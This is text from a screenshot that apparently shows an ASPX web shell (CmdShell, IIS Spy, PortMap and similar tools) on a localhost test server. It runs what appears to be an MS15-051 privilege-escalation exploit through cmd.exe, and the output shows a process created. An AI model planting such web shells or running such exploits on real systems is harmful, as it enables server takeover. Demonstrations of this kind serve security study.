 Are you a really hacker? - Internet Explorer
http://localhost:8081/1.aspx
Are you a really hacker?
漏洞银行 | BUGBANK.
::1:8081(localhost)
2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Framework Ver : 2.0.50727.5420
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\1\64.exe "C:\1\f4ck.exe"
Submit
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3428 created.
==============================
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
漏洞银行
BUGBANK.CN
开始
18:25
2018/1/17